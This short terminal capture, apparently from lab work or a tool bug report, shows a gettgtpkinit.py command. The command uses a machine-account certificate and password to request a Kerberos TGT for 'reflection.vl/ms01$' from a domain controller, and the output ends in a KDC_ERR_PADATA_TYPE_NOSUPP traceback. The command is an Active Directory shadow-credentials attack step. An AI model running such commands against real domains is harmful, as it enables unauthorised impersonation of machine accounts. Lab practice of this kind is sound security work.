 sh4n4c1@hh:~/tool/pywhisker# python3 ./gettgtpkinit.py -cert-pfx ms01_cert.pfx -pfx-pass 'Pr4GXSPAGCPMf
ngGMAQO' -dc-ip 10.10.164.101  'reflection.vl/ms01$' ms01.ccache
2024-04-12 14:12:32,145 minikerberos INFO     Loading certificate and key from file
INFO:minikerberos:Loading certificate and key from file
2024-04-12 14:12:32,159 minikerberos INFO     Requesting TGT
INFO:minikerberos:Requesting TGT
Traceback (most recent call last):
  File "/home/sh4n4c1/tool/pywhisker/./gettgtpkinit.py", line 349, in <module>
    main()
  File "/home/sh4n4c1/tool/pywhisker/./gettgtpkinit.py", line 345, in main
    amain(args)
  File "/home/sh4n4c1/tool/pywhisker/./gettgtpkinit.py", line 315, in amain
    res = sock.sendrecv(req)
          ^^^^^^^^^^^^^^^^^^
  File "/usr/lib/python3/dist-packages/minikerberos/network/clientsocket.py", line 85, in sendrecv
    raise KerberosError(krb_message)
minikerberos.protocol.errors.KerberosError:  Error Name: KDC_ERR_PADATA_TYPE_NOSUPP Detail: "KDC has no
 support for PADATA type (pre-authentication data)"